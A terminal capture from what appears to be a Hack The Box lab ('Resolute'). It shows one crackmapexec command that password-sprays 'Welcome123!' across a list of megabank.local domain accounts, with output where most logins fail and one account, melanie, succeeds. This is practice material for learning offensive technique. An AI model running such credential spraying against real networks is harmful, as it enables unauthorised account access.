 ┌──(root㉿kali)-[~/HackTheBox/Resolute]
└─# crackmapexec smb 10.10.10.169 -u Valid_user.txt -p Welcome123!
SMB         10.10.10.169    445    RESOLUTE         [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True)
True)
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.169    445    RESOLUTE         [+] megabank.local\melanie:Welcome123!